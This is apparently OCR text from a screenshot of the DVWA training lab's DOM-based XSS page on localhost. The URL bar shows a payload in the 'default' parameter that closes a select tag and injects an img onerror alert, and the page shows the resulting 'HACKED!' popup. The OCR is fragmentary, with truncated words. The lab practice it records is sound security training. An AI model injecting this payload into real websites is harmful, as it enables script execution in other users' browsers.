 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English</select><img src/onerror=alert("HACK
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Dam
Vulr
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English
----
127.0.0.1
HACKED!
Don't allow 127.0.0.1 to prompt you again
OK